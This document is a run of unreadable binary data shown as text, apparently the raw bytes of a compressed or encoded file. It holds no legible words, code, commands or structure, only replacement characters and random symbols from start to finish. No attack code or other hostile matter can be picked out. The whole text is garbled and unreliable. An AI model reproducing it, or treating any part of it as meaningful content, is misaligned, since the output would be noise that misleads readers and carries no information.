���(�T��(�Į���z�̸��H�	����>J���Ȇ"��h��/;Rx�ۈ�ޯ������ɂlhZ�H�2f��o9�2��=y�Jڤ�����������J��C��,��Ё�YM��j���ݎ��/x�y�ښɱJ��W���*�
8&��F�Ԏ��f��[ڔM$R���~ZV� ���\ɌThq���ߏ�Z,�HZؚ'��|��` ��덈��
(b֨�$�8I�@��P��9�1J����:ȯ�@)���w������ܛ�`�y��TJ�R	��큰ȴ���Q�h6��f��sZ�i���ؒ>iۄ{��j��H�Ř%ti�z(�bړe{���6i����!��F+	�"������/钚|fr{����6@q�9��(u�y���r�l���ǔk�߈�1���(�H`�˼���$����N[��袂!���0ʐ��k��(:�!�-�'j�2
�f����������ީ)�����R{�[��_��F��g��G����������wũ-��|�	h�Vf;��aP�ټ)�H��Q���Bh����$���*�&(:@��]���B��<���l���&�=�������Μ \M��@节)�~L�X���N�=�U�)η{���]�o���[�����\�������'�d�@�8�(RX���@�Կț�-�Nh�h�Y��U芠�)&����=芮�)�D�==���H���u]��^=�B��r�)�9FС��鄒>֖݌�i��(F�]w�c(���������^��FYn.�J(��ڃ��~K��t��"@�!G��N�ăf�����t��G�Ꙃ'r���(�7=p]q�>��>��~;̛����ӡ�F��=H�?�N����dI��}<N���H�y�s^�w�����Eb��!���ƚ�h]හ�]�칙ՙ"&��]����\�)���q=�w}ӛb��r����b������U&�Uf׷�����"��?�Cȑ�������_�??�;�Y-�"�w�눀�%����j��X(o�l��Ss�ΐ&���o�0Ǜ|'sR��0����D߯�<h�e#�X��[����_`[�L�'��0����8�mb�J,H�����
�
_��#�@I�`�bI��hcɲKȊ��:�(�`)��(��Ȳ����.���ȊJ��0��(��Ph��Ȋ`iK��Ќ� �ە�(�JH��������� ���pK��hUi���0�b)� �9)���k�o�s�.w�n��\�2ɒ2)���k��2I�fܒ��a�?ɒ������rP�"i>�3)�ˑsp�����Q7)��Ja{�>I�L���є��݃ˉ1����~���q<�g�����A��+�/'-�<;�?�P91K�O}
I1[�_�n1k�o�K;�c�;Qsi�s�(�(q�^-��2(�)��
7�n&�)�*�R*Ӟ*��+�R+s�*��w�&i+�R,�r�?	ո�-�R-�r2>���*�����/��/�/�R/�� �  R �!�!!R!�"+�"/"#R"'r.�
��,�2R#7�$K�$O$CR$G�%[�%_%SR%W�&k�&o&cR&g�'{�''sR'7��ΈnBɋ�����9��9�9�S9��:��:�:�S:��;��;�;�S;��<��<�<�S<Ǔ=��鯸��r�>��>�>�S>�?��?�?�S?��0�00S0�1�1�1S1�2+�>׳��3�,�3;�3?33S37�4K�4O4?�������^5SS5W�6k�6o6cS6g�7{�77sS7w�H��H�H�TH��I��I�t5�������q����w��4���0�����w�w���8(I����@8)K���d�8׾���T@Y�M�_��c�:,�����q-A��B�8׏�w�U�.G�'ջ+�@�����Z-K�urDf*Z#�;6�����9ީ]��+��	�<���Q,�|l A�K�f���]?����B��˿��$؀�6��0l�D�%�i��������:������#�%�l_����=TM _�n�1s�16+��/X_x��v�q�l_���h����4IX�g�wA��k�����&55�Q:�O���ʻ�/7�u���Ϗ������U����C�0T�A���Щ��i0�Y�K�_B�A���ANھ����Ԋ���Օ�n +ɻ6�@����������@�ͨՐ��մ�O�B	L��V�Ϩ�m�J�ф�ʞ�Ѯ�!�K �l�ЏB�	��%쿘�QL+I�T�J��Vɜ������rV�q ����У��rJa��j��q:����N�{q�!#IwR�,��l��u�������ʤ֫����-�'��]���̪ͤ��`����=�"e�2fB��Q��W0l����f2^��ز�=�&�)��	�'���-ؾ9©Wu���oX'����j)�^s�e�(�dY=a�4eO	�����JfAl��*�������_�;J��Ez�;D��E��(���F���M��̐R�u(�BE��bMdr���u�TO�%]*Nr=��3�=�?d>�6���%�{��bwE�ZeW��;Ǟ�Ԁ.��OR�Q���6@I'�ᅛ�j��sR�M+`T��68P6$�~b����R%�ٟ,7%�=g"��_t�$'ڦcg92�x�_�Σl�|�+���Kv���A�AM�H=1*�U�6�/�c`s\�a�N�U�fx��y�y8b�f6d�X�Y���l�:m��z�]d��C�,�����*�L��,CJ{ƪ�},g����f=V�,�9*ӂ�ϴ�28���-_?�Q�İ�ۀ�o�(�Ջ��w�ߦ��,��
T�Nx1֩��[2��� ʊ��>b���@M��{��t�`�ZQ�0�Ԭ<���&��˨��)����d����8>	ٺ�#V~B�6
 ���� ����!���(Hj�j��y��j��𹬓mS�af�� C�ڙ�:�Mԫ�d��X.�cm����S}��YC���_s�:Ä(iߐ��,�B1���a(�w_���[�ܜVo�1�L�c����p��eð`�o�X�E�
[�Q� �p�ˑJ�X�ߣPw	����t��؏A�̩י������gL�#���[�(hD�L��6Άy0��* <�֕�,v��6{��؁�C�4҂l��͜���_�'��I]��A�F��(@ʤn�ή<�u��	� �;�I<Ɯؐ�ݺ%��.^�"D���E�:����'�ͨn��ᩘЀH�x݌i�[t��[;!��o8 �$�g\�V��'�\ɨ��A�[t➖2��|�+yp��]��߭���X
�2� ���]"���Mvw���(���6‡<Y��`B�f�&(����ʕ��K��G+aA�,^=�8�C��>>J��B��M�֔Ɵ�k�������YJ�:(	)i����ůg
��i�?�!B���i�	�]��;
�z�;5n�.m���-���jB��H����v���,�R�v���b֤� ���Ș�ʏ6��DξViH�\y���)�t�eZ������s���QB����e�ZI��i��L���\����M�^�T�_ �w��Z"��x�0mrB{Јp������΋��l싢߲{Fn<���n�9��"�'������]�a��oK��	j@�0�*��n�e��C����I��~��o��l��� *����n@|-`�i�]z"ılk�T��w0IM��YV-�ux$�^t��k����+ �`���͸�>��ĜX�c�q|��s?��r�9�֋J?���(�`����^���d9���8r��whMkC�p�(����6w"D�"���,������5\�$�1�1�
>�
 F��x�{+���H�4��Х
u��3{�� h�fϴ*hX	�I��C��<#Q��)����KB�BD���L���0I��8�5oU��Y�Wm�-�w��0�����gK�NU��M�d��)1�����C��ު���+ �ʱ���|�� |r0�y#�R�y��Y� &w��QQ� �u%��
�ۀ�y3�i�9�f����(O�,�H��Ԑ;*�s*buwp-�M�:"w�d��86s�v�b�6��R�, Kh�4���a�_�h��X��ȿg�^�%?�c��v+���1����Ҩ�������9�k�����j�☒�Ȼ� 
�[�y�M���W�������axֳ�Ɛ�����(���ӘI�(��o_����>��m���^�8߽�K���1?�[��=ٕ�QŐ���9�9��K�J���y�U���b*����'~�/8��Ϙ�m�?���	�{�����6��sx�wMя����p�и���	H�>�������g��k
�߸�zz�⯑�H��`����Иם�sϘm(%���ɠ�4��0��,����K��^����:~g��k�b����ݙ�Z �ن���	������a����ј�_���Lp��~�����z���������Q8{y�q�⊩��-����r��(����8뀞���Äy�;ךYr�u �=۫����˻�m�4\���:��%�ќ_�Ep�?w�b:�p �9 ���������[����������Aچ�P��ݬ(/����D���|w�1��I�[�y���ʂ� ���[��������,��X���4��Q$�	�����s���a�ېkΙ?��=J�Z��{ݵ�X���z�--���	g���p�� �+A�r��9�sh;�����
�;��������,����&�쉆������	�����%������ـk
�9٠����)5����w�劰^Y���-\��<��w���P�\η��E,�Y�������Ry��a�ٸ�	��@���{�gQ��/�gK%����R�����������Ȏ�(�x�����!�˸���ª��xx��.E�����I�~A�e͘ޠ�!��������J��+��4p�;q�U>�K���z�θL�/�2���	����Q�1��g��x��aX.PΙ��y*^�����pު,�j^��қ����.{���2ٷw�L?,���j��″��?��x��e�(��0���/���.�ͫ7*K|�&2�8)����,��6[��]/���(H��i�	�̿����bꃍ��N��9�l��h+'��!�i�O�%Jꎒ�N
_؏�\���^��(Q���>X�o��؀��׭.d��MZ�~<ٕ2��α6��R����������b���p���y�9��鎠�O���z�*۷��g]���1:�+�
9
���%�	�kb��y��w�����-�M{�s�,:�u��ڨ����{�"�]��Z�����î����)������$����_��)ׅB�6p��޶~�����<��&���P��Ŏ������'ٖw{����}�9���8�;��bj�[m��ݐ��CAzݙo� ���*�đ�a�ܪ�	��0(����(��ڀژ�����`��8�ª��9���+/��3�#(������ߣX酩���q��!�	�	����߸��w�̦3{:������K��x���c�u ۪��ʢ�2����Ii�J�DΙ Y��������1�$�ܜ�7Q�ۂ�'r������
��z58��+�������bJ��i��i�����x� ���o�6
�����,}����)-��9���u�oo7�!0�~�zn�L<<����99�I�7i	^)��o
�O��kԆ�J���������^��"p�t�'*��I�t�H����ۙ��ݝ7y� w=����-^�������Wr��9��A�^��H�C*����ò��ux����8E��).c!�9�����8$\�M:��ޑ�Y�A����|�]rO���衵�;�(�@{y��9<�r&9:���1�<������(����H�Iͭ
��n����F�#��/M��$���Y<���YZ����C�*���!� �{M�ä��	�u ķ!�:�2�+D��K�������]�ߴ���
#V^��揂s��wŢ+�[�[��i��� �?��u�А� �c�.�T���X �m�b�8�y�T�<I+�/Y)K)���������@<A:<� 7���:'⾚�["�.=���F��!��kc�yܵ5��Y����d��g�#Ⱦ��J� �u������I������/J{�(H�w���ژ������䡩��������"m���e���9u\��x���D�˙$�R��wH��|��*��qM�����,�,L)E�'wq�v$O�k��Y���Zf_� �Z9`���	"4Ŧy������i��%_��Y�	ҙ���T�ZO�æ�����W�ñN��TVc����A��x�<��Nr+��Z+�� +�b�ױ�jkE�9�{�W�ԡ��������؀�����#  r�K���h�0;���,���k�b�	���g���K8��
���6�)��n�6��9�m�0�����3U��|�^	��)�T�mԚ:k�k�kN��vy��w���-`��>��ō�	��:��
��"�/�&��o�x�?�,��ׅy����CUin����؈8�c�Șl�8���)c��cw�c�ȵ�/iMk�-}�����ðr���7��v]��V�p�oNĿ�ū��Ha\L�4��ԛ�Ʊј����+ɮ�Y�z2ً)���b��H�qwX6��0[�	��Q`�y��HN轱o5�Sh�w��S��[x���y����7���yv8yZ8�Z�y�yx��z�܆���ۛ�׊���$w��h��B��^dd�b�8�������s�TƲ�.u����K�#�p��OP�6�}���~�oƱ%���+��=?�]�(��t94�4�P6�2P�����Ř= ����aU%����u��#��0����漛*���˓��.)P���,ɛ\��9�ӛ��ĮO��r*�����)���#(��2��Q�r�}k�jӓ�Pm*���9y�nTO�^0(��]镋��]�\��%�_9�˿���V����y�ww�t�f��J���^�]^ Tp����٘2�ȸ�;8(��; �<�~�A���(��^"]8
�;<���C���B�w��\PI���͒JLYlAu���@D7�K�>4�k�+�̙Z���;Ta�Zߴu��m�D7������#����mR]c�8�M��>�_��m���l�,wD8�������e7��v�B�$�N�Q�
�}�c����4<+	�������:pR?�o�5�Oԝ4��$�p�1��w���ɍ���U�1ZM�`�7�5�쑌4�A:Y-�/�U��i�s��1$ #�kyMXB��RM���6x;��r����@r9GvU�R��F�\�O�S���0I��C%6���زX��Cf�e�:A���fX����K�Pt��פ�"�X���:Af���\��cr��,Ä�c˄�ztR`���D1��2&�d+�7`R��CD�Q������:�9��Mbo�@n�z���M��Qثor�E^3�#�ZK�0�� ���w���ARN�c�m���/{y�gNچ�.%��Y� ��:�<�#�<���&I�^�ja(,��ݺjl��{�2Y7�f����6j0/ڥFL\�]@FFx|�e�Ç�_x�#���؄�;&������94	(��H%�%.��{u���	������[�uo�/�2N�2������5�p0+��ȩ�����l�q��u}l��=�݈� ������!����-�/��R5�JB#��l1�k�x!�ǰ鈧`�����w�>�A��� ���]�H�!}��$;Z�;���'�혀Hh�p,Mx�5�)P��� �J����֩k{�F�v�ʄ��A6:I@��0���V���kC�	�
��]�����r"�N�5�玨I����s����
���
���P�+���ha�n��qn��b�B�� �sHꙡKjA�8�D �#>C#�#��;��B��>��4�)ؒ�E,o�KR�E6�:'F��������)�ܩ
� {���
z��w��N�ģ�J��ò�H�f���&x���酝I��	����x_˒Z��]��dx��0���H��,�/��)�LJ��(��HK���B������29r�+�����'�۩H��6�Y�f��tUy��l�� �L�����:I��i�:K�����O��Kȍ�|s�ǌ5
�pʋ��Y�z�+)��Yi���p�8��?#��4Z�<4����L;�)����˺;ބ��,���J�1d뮪X �n��3w��KR��XΦ��FQ�:��h�c���Fa��Nj�$Tޒ��a��_(������b���@@	������+�!����v�����)�� ��=�)��J����,3���E.<�!���.�w�N!�l�
�o�H�(9ɦ
�(Leᢙ�۫��� @��� 6��$D����J"��`�a�`� ݼd��`�r���v@L)�������޼�����v@�@XHk���8�^8-�����ZM2�wז!���&��*P�h��R��Tn����E!����-��,���a����SR�À߭â��8����ɠ��x���J&��Fې��-�ʽbX��|�q�'���Kj��D�����P=��d���4��]�ደ�F`[�Q��/ ̹���0�(��sN�������E� �/���^�㰏3걕�Z"�o�)�_���ll�JB�xÿ́d��A�}����bͥQ�pl2g�	��G��ޙ�w.m��*�z�>{-g�U�XZ��́�W��G��s �7��w��!����ل�9P�b���ƳBJ�Z��P��	&�I� ᫏>����"'h��c1N���ԩ��[�?�������bϏ�?>&h�N�]&Ψ�X$
-���d�	��T#���$��i��+euϽ(�V��Q�7$�-~��tz�F$�?O��X��3��\4=j�y�����)��/���ì&�NM���
��W�^�6;���MK��^�w�r��e��m��t��NJ�똚-���S�[b�����OM9�Zk8hH�z��5��,\_�x�E�����im�	�y�)4�w����;��h^��JZ��s�-�/�H~(H� ,.��9��+���j���̂����a��Z��fo�7�:�,��TOX�r�7�����ej�:�6Э��Ja������/�;y�������#�T\��]��i�l&��41��ψh��E��(��4X��؅���	������hBaY:�wv.KѪ1��
n��h�����""L��X-����y��싛��tl�ܡ�k ^�R���1�S�&�K7=�UR���^���ԁ\��z�ې��8�5�zR�h �R��S�爈���Tٌ�x[ �P�I��A3tR�u��~����P	��k`mӆ��t�s����E��z0�wa��p���͂�n��@Q�o0	�����0�Ѝ2����8��� 2DhjZ�C`�5�ۓ-'���r�j��x��{=wZ k���ڌ�����L�����Dj [�	中+�j(3�I�9�ɿ��7���N�h �R�#p�Mq��I�)�,�>�,=|;���y��l 4I
���\���4B/E�#2
�ċz�A�!��$���pR-��������H&x���͘��DKI��%�Z��㸎��� 
ˌ���3�7���ȉ��	ʀ�I�[y���$0R���́B��8X�A�\���

4��1�wĐ�B���\�݊K�[��R��|�Κ�	��ji�듵�05gN���0N�\�][N�;��8+ 8���K��(����p6�p��O#,��J@�׸����y��\�M���Y�j˚��d0�<���%��� ���4@���x2΢���V�B��(��Q�+H<��+�{�Y��P��8=�̧*-���&x���\ L�����xDh��aH�1���� ���A���S����w�k�D��z�
d۸���N㶙⁚��B�I Ʉ8��O;p(|���hB7�zYM,��V�����C�r3���8�"p���p
6�OE 
��)�V𝋙A�b�?�d���	��X�˽�J�!9ҫ	ZS�'�my���K�HH�/y�]l;"�H��1����0�M@� ���͚4�����nB�Ā����X�z���`����L��(�7W����%z�{sAۤ�*|02�P���9wjج4��`�gA�&R���"����#pML\��b���y�r4�2ؚH)��ȏ(����h�+)h�
�E� ��0�iٌ�Tڂ�A�����v�� 8wb��8���HLz@��L�������`��J�5�&�������8�X�2����J@@���Ը�d����p��t��7L�h:��0
��)qFh�ݓ=d��c� �2��T ��ك�N�S�^�5���-�� \���U��x�婭(:;a�w�3�9�w�-�]mȝVk�ټ%X���)Ɋo ��JfD����������,���L/D��x�Ѝ+ػ�M�����Fx����ӭ���,��	�a��_ج�����'
m-�]�Si��K��i!Ȗ���}4Yl |�'��bY0aZ��\�vT@������,H���
ɨ�X�����}��D
4�\፱�M�Ɂ_%�Ln���LQ[ (���8V��޸0,U,z�Xآ�
5�w����h=�+���aQ =��͐P�aܡ�Hx
�äk!�?�H9�IDh�Ee5/h�)���8[� I9��U��=���6Mx�Ał���7�`�|eKox�p*�m7a�2�/�(�
��9j ��y��=��]f(�E�`Ud�S^�\֢��8�au9�$)A��K*N�ȟ��P'�'�þ�U � �ci���f��JEȋHH
��䍬 OκW0��P�[zpI�Yk8�o@4�8H@��T�:Q������`7wj��jJ���t�k��
��X�X���y�� �Z��K�Ac���!���h�͠2��>�+	����������Y�8�:@-���T�
��S�c��2֔ih�`i�E�� ���!��؆7J�����@��Y>D�F0�dʨ3Ƞ�
;�zX��$���7b�^P'���oH�H\����&�z&�TS���si���x��ϒ��^4o�4�W!-���@�2=G�]ږ���H�:˥m��`��
���w� � ����'�=�&�"]���b]��R������a��s�rq+���� ���።(����-�H��-����h�Ã����> R��T�0Մ�Ռ~UN�AL�����A��E��0iL�����'�"l:X���(�jS����X�(���N� [��޶�6f@  �XI��Jhܤ�8��u�\����gu�\��b�m������%�^�o�F6|�J�O���L\��0	[>�e՚���3��Df�w�!�88�X�c�$l�!϶�8\b%-��E��A�|��n	)S�Ȥ���锈]5N����/V�E Ѭ��0
��x"�h%(Bo3����	,@��z�"�xND Q�F�g{{�8�������&V��g���Q���F� 0�eMĚ�g���K&6l�D���Ώ����퓵T)	��E���x��܀U�r4��� A�8��� ��z�
�A��G��6$ H�9Խ�?;h�j�h�L��9�X����� w;��\
Q�g:!ܚT��/Vť�U���oQ�g�۳M��(d���`�XЂ��	��]0Z��,�8��z��g�\��9�������ȚHi�&��<S��y9��D�yk�cB\�2~��v�� �c���� ���`}�9��P�և���~�|��ā�pF�Tb�0Pz��� ����Yƭf5�ȉ�?�2*��a!N^���8������k {wΊ��������9���Op�X���C�(QZ����0�@�f�w����V-%H		�!�V����<��Ђ��>��:}��TDjͧ�1��� ��Ȁ�% ���
� �h�h�V4���M��Ϧ������vP,��\�r
�"6H���UȊ���q�%���!��C, +Z��o���0���ةH8C��O�	��	"����6ϊ �	��F�n"³�R$Y4��C�R��
�άc��KR��y~���P����&HpYKS��fղ��E:�G^��J�R�L��0(>w�6���
�O��0��?�?���W�a��UP�(�Z��Z���:G估s�t�&H��H���.������|�w0���b�̢��d�>� �s��q�x�J�uY�i����YX	��w4�K�k�̏t�L�j����ؙ*K���v��������!@F(ʙ�i�Z,��qz-|a�؂m���%����;uc��wj���j:����Ɔ� ��x��V/9��d���#�u�U�i�(�w�L\��Մ�R�Ll���%ڄ��������d��sl��P��\@���&��b2s`��PI�'u �-�`�au:�[��=��@+�@�ȅ�;�Y)*b��h�8EӋ���4 ���yy�U�:կǏ����fת��E^�	���٨�Ĳ�TY��u�[�(P�)���أ;���ڨ�]���u�ܣ�����P�̀�R���%�)	��������%��ʀҨ(�_��O��h[+��[ڰ�Y��m��	�A9i�ō�wبM�`��v+ͣ�t�ؽ�I̛����ʅ���~M�ً|�<��+Lŷ�ݯĆhq�,��Q��=�ҾL�Ĵ��p�u<��	��\��B��1����j��d�δ�`c���̘�@^��h�̘x}���+n�mT	J�F��(Ԛ�U2�y��ϑ�fĕЁὐ��U���J�1��)�i���v��ʅP��ּb�6�����h"�$�a��䭀ЦA�"ɕ��T٩����ݢyۘ����S*`w]��
��J�h�⭝������G=�)����Y�!�N�T��_���	�!"�&�u�.��zÊ�z��
��Tl )
�����>�dl/J�����o�4����s�%۾�����-+�	NɝM��I�A���Fل�ٴ%��"ϱ߿,X�EO����1����$)v�ЏI[�V	��a��;����΂�D'�G��SK�������Y˘|�|)O>"[����[�TL��ب.��"�YM�,�bVw����x�wش0�J}v�<2���Oq�|n�e}��CR�P\�����ڈ��Hêb�4���8%������(Ν�����Μ�5�����3)�0~�x�(�j+A���y�*��6(��K�!#���:�<͸s�@e 	�p��zjr)+H�,��S���M6�d���
ab>Ia�G�\�����	x�V�\�� 'i(��i���K����4��׽�Ht���X�C��L}퉍�(C�v���	���o�1),�6pQ�HPM�
gwÎ�ˬmAy�ء��l�*�'�rf�����l����IJ�h���ɬ�f���I1ܦ�6FJ����ʦA��<*���I���/p�m�� N\��#Wv4�1Z����w;*ג,�W�!�oE�Nz���H
Q���{����t��̮�iI��j��2��Un!��;in���P�ᢻT�|����N������@
�� �Tɀ�1��s-+xı�pО��.�	�
��@��/��J��������|��w˔;�ل�i(By��p�����ǆ�̝ʰ�b���!�|L�̈́m��*��C"�pB�9@��:�Q�,��m��;�(���b����,��3ʴ1J9Q���P,�9H�f;� ���ѡ�H�>0u���+����7���/D\�W������	�'�����BD!�,��a˘�kql3��I3D��m�j�~5��{#�tjJ6�8�n�%[NƠl���s��.T��&����H �c]�K��I�os.]��_��w�(���;р���Q�̹��X���؆A��f� �#����惁T�	����Vq.+�_�D:)m'�q��6��<��?�������nKF��/�Kͽ��E�0��s���Ȫ���*8�,�̥R8 ����=�����������K���ʴ�=%��*
�K��W���./�N�L�[A���%Z��,A�}��%��숑E�*oS��J�J�ƴ�Q����v�'��%̸�_�F��	��Ph�����Fw
���Y�ϩB����NC;}B�姁�,V.��m����i�����8�h��?	@XR@��\���f������ZI��WI�18ސ�����Ƀҁ9�y#o+�6��~�y�V��B�d�dS��F6����_T��fۅ厤-�e �Һ�.���v�@�4	��n�ش"{�)�IyH��j��A� ��rL��w�H񕄩&���`󏈆�V��UA�I����q�	ׇ��tY�����w��Z�wc5��f��3qYJ,��>� �[+J�Y! ���贠�'6�rLX`SXc�Mk�`���ʨ�6�-�uT)Wta���Z�����JW~V�6!��	a�ibi�IGn�;I6R�w��؍𫇋�
&m���W�	���}����(�����[U�B^E¨U׍ˠI�(L�H��[�a�mEY9WI��	�`ҽxV��	�hτ�{����(�F��^(�؋x�L�r�*HXˠJ�p�_m���D�eU��	w7�ȇ���YQkɌ�(�LQ���)��)��˜�L�v�sq�d!\��\y<�s��J��k��R�L�}�>Y�H�h�v]m	)�����׵�iˈH�}i�J�����J�Õ̿�΀Sp)�jY7-�����* �j�0�I i���q�Ūdi�(��V����@���ܵxV��f���+�ʂ�N����ru)�p��vJA��Z]����̵�頂ɐ��i���k����͋0��v�t�j�j"�	���m}w�uK�*��bUm�O�:�g�ɞ,��K��J����؄���X������*�������&���h͖L��l�ZH��,��(��B��J��V��H����$Xd,�n,Ƃj���Jy������J�����-g��L�\�ʀ���m�q��h���J�U��H� h�|�f��m�r%i�|�,~��n�n��Nm�p�n����^Am���.�v�4-�p˽t醮�.붮��.�Ʈ��.�֮��.����.����w.���.���..�&��>.�6��N.�F��^.�V��n.�f��~.�v���/�����/�����/�����/�����/�Ư��/�֯��/����/����o��K�j� ��t����ɤ��r�8˿8����8�(K��˽8�� ��K�ȿ���8�(��ȵ�*��I� I��J�H���� �H��r��`�"�������:/���˿�:`�8����4�և�B����� I��	� ˿h��wh��H� ��!�L
F�Nʛ�ʛ䡭�
���ʘI���rK��ʼ�ț
�J���ؿР�`��	��V�	R����X�^������	���N�J�ˤ ������H�̋�ʼ�V��	�� ���� "� ��������n�"��"���b}0""��ZL-J���H*����9��:^#�c�p"��νL
!*⼼�8�h��!V!�0����8�� b� #�����c�`w��F�0Rb3����1
�>z��(K�#Hc����0�d��$� �l���� #���,#��˛#�Xb0K;�W��dN2#�$����&�1��$�H$����b�勳`�X��XZ�Y�eX�%Z��[�%���l���H@>��`c�|c}�J3҈0�H�TKA�Ic06#��J�,�P%!���H`��H��e3��d ��KFV"!
�O�(��$_^"%
#Pj#҈��˼��1j$��	SN
OJ�Ġ�w�foʡa��af`.���ĕJ@Φd����g�J��$CV��Z̿�� �e��d���V�f3���0b�|"�T�2��y�e6f�ؐ�l��E�%��c��lƦ~g!
���%콤 �r�_J$���j2�F�L	�\�e��$
^�� R�F���ʛ�
.�
��#�b���������8�
��WZ.gr�f!Z�a�II�l������s8��z�N��fNK]�}F����H��,#��d��%�ȼ�x�|w&�$'�㼘�}}f!�x��K�L���(�z!��
�9�����`�xm���l�9� %�$#� �~j��D���!��Uby�ɖ#	� I���CR�CV�<c�?�����S˪��1>㪗z@�>&�����ԝ�J�����ɞ����
�'�m
x�l�P���o8��%^d�̋}˼8�k⡯�����&�g`Eb�����˕�ڽ��'"!��;9����{����M#�9���D"�P�ˌ:!��T��3�y��4{�[w��G;���E�
��3%3J8_��0#�?dQ$1J�Qf��y�D��xr�
�t8���'��;8NJ��xrF�zJ�EVf���:�#'�������I���O��+;��۽�����w<Ǐ�Ǐ�1%�[�.K��˓��H¸���#	S�=�e��d�?{j����=��}������w�˻����<r��͏{�X�ο�mڊ�[̤X��;g�X}�8KI&�0�y� KF���	�	f���p���R'
�\�>uFw��>&_V|��f�;�@ֽ���wO#�|]K��$�[b���G�J��E��J%�x�l�9���Cy��?�8��?�맀W���N� x�����<�t��	��8��Ӽ�ċ���`b$�}r��w���s���|�;�7�Ͽ�a�#I����;����`
�a��Uʹ��K2�0��0JaB�1����0��J�H�����9��� KkB��$�D'�T~]V����z��f!	�����0g����cL�#����k'5w��P�ؔJI���c2�}�+,̠;˃�����?��G� �{�c��b.R|�
����'1�a��	RJ����&�\�����?���E�'0����W�D�K�c�7#��y� �%"��W<l&�� ��(�r�C= ��P�G���ӯ����|�G?�;`���
���w:�wrr�����9�C�M�̿H�������K��˟�d@Z��/v�C
cN�s=g����d������' #��w0��w0�K~ɼ"!N�m%
��9?3r�&�I/s�I�;��J�����t�;�����b,[�����<
���Ȥ�����J�ؠ�ߠB+�A�"ŋ�UZaPf8���2�˧�z�d�>��f1#�_���?{y��U~�G��0~� �Hg}�p�.�?�G'��x���5��I�x�H�zl.5��r;uRC9R��3�,h�̓q7$�L�Ľ�'!
u}�IE�s�Gx�"�g���c��R����V�K�?��d���w"r�y�,��e�_�\3�aO&�K&0�47AL��,;�kb�7�vC}�w�����?�.�|I�6��Hh���`�_"������f�7|��1Vv�Γ���4��u4�e�:!N�g�|D[?�0�J���c1�ce�>S���sD����b���0��@��J����l�ghI���Ґ�j�����|pGW�����4���A����az����Ҹf-χ�<ȁkΛ���s1(�O�fY��Z)˞�<����T8�e�}w�F]6��l����cA�S���M�9X|)E�M�+�iG=��ܕ1"i#'6���z�
�ϓ`�x����������F�r��L�q>FP(��>�{;c�����h5T%�6=��+7�Ũ�[~-�O-~��w�9*�!�3�"��y3��|,�A'�P>q3W��*s+07�a�qܓ�d�f��f9/��s&,�ӧ��~.�&@E�F�������#�z&��l���⪠tԚO~H�ǅq̻A���d�wN$kA�?�4#�6"�b��~�+�6hNH�D䉌��X1%&D¢n��J���������L�D�O,l��Ny(@tYg&Yb�A���d�G��o����`>SY'BX�6�>M��E:�à�SH�J�2�")��]�Yj���	�8�[�2c7�����:�.	�a�ʑ���49����ʡ������2ٯ��	��қ��-�:M>��\h��3��	ˎ'"	�B��8���\�艙xU�׽��-�~�
W
��w2^t9�&dyh���}��[>�Vu*�ա�fJ�I|2�6�����u_�1�҈���E#]b�~��#�O�]P���V�Z��'M�bn���ܫ!#҆����<� ��"�h਺�hдx*�GL��[���L9ޒ�P!Ӕ������Q���3!�_��]3�U\)D�H[r�	���i$H�P^>Y��� �-/�D�I5��M��a����ڋ����>@�����#X���#�����b�Q֥��\7҇�w���Un�.N�D�1f��yʪ��m$�>�t}�3<�fG�7T��;�lt6�t����6�wf),^�J�>��,O��L��)�^��՟@P/?;����K��鑙���u�
���1/<&��ܾ�̫�]�C�-4-��|ț����  ������x�v���9X�[�:�q���ނ�.��ԥ��ܼ,ν=����/-&̆�ܩ^��p��"��Sڙw"~M8�9����]H�)ڸ��\���J-��w�����>Ť`�F~@�>!���z�QZ��0���)@ހ��¼
Y f�A)uc�.���&�<x�.§-z�V��B{ь��͑B۫�&,���胕b`�)0́����_L����'��M�;��J�"l��V��=n���C�������
V͒4�����@���$��������8����|͓I�����¤x�oL����.]4�����N�,�`�����j0 WVzVQ妃�\��P����`�w􆻫ΦB��k����#���ڒ���[�'v��r��k���+�B�,�(^$��O;�ɓpHҽ`�&T@�^r�
��+A�?@���<��=B�<)���TЬ��c�@` �U ��v�Uټ��	hz4͉h׋��P��l�ǒ�N�[�U ���,���+o�ǡ
H��1���L�At���́$b��O�P�6��a�9�~�Ӣ�Ri�a&y���L��\���X�\؞#�:�E��S�vl�y� `{Z�>��I��*w��~Q�%�/�l��� *d��C�m+0�i�c�n�A�2���*z�?�X�$�\I�a�`*�Y�¿�2��^����ڪ�/�.�jH��a�9���l�RF.1Q�����X�<���<9��K=��&!؃L��*������Õ��¬��ɅW1��Z�&�
H���I�r�!����E^!�"�.j��=��I��}b����A��;`�0�&� 5�H6|'�訅��\芪T#X�k����D�
�Oܥ;�w��,�.(�&�u�����,�����B���X!t�G7��<[o&l��%���� Y0N�U#�a�`Q��,y�����vj��f���h$��4i={��A<I�h,TCSd��;�k�QǮl���U��� ��#&�EÆn@0�Z��Y��Uhg��:$��Ͱ��Z{��͏2���� ��������a�mA8S��;O��ۻ2����}����o����2Ψ-��L��c�+bM>6�@(� xw,2���@�����U�D�Mڅ3���oD{Q�-�:yg�A6�IL�q��QI��@	U�q.o75	��P��ϴ�L7�H�� ^�
X.Z~���� ����N�����ֲv}�B�&pf�v����w>y�N��.P$wh��zMGB�_��Ll�d����6v4�3q�ZM�=~^`���S�X,���Ezg֌��R��ū���bsjj��E�/�n��*�f굠H��2c��Je�m7��.�O�d+�2��wrnM0	��X�"�ԖA�:Gr�Z��gp��0���
5椯P	R�O�t�J���K�����4O���x�E`l��XI�>��,��'�N��+�kʅIX�( l0��|�1�gY�ʆ���Ǆ㔜�_���^�뎉���˓��j�m���)T�l|g�R�K�/Ξ���j�b�u�`��Ĥ�ȏ�À�%t����d��wL�⌘�.Nd�fgRÞy��lH��e�k*�g�z��^���Δfa�hc��F��%L�j�w�K���Nr8:��:��NDF���쬜��J$�BE�J�rl��Fl�F��n9@Ș  ��x������,��9�Rd�
�X�L��ƫt���Ӑ�}*��l��5~|8A��I��	�\�0c`R��"(~0�oD��h������:��"��O���+`�~�J����$�~�Ƙ��9ln����O���������h�M�B�ꕿJ0
F���6�%h��\X�pd���.f�v��.������y� %���,��r�!ʊ_���w�!,ɒ>�Y��)��d��d��@Ȧ���J����6���EMrs�
�\���9�.I�@l�$�"A�[��<IԴ���[�G��l���Ń�*//����:��*��{̜,�����M���˕^D�V��:�bZ?t��x+���v����l��Tf�Kr���9��LJF
